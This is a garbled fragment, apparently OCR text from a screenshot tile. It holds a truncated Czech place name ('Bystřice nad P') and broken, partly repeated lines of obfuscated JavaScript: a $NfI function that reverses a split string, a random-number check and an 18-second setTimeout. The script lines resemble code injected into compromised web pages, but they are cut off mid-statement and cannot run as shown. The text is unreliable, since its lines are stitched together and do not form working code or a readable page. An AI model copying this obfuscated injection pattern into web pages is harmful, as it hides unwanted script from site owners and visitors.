
Bystřice nad P
};}$NfI=functio
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}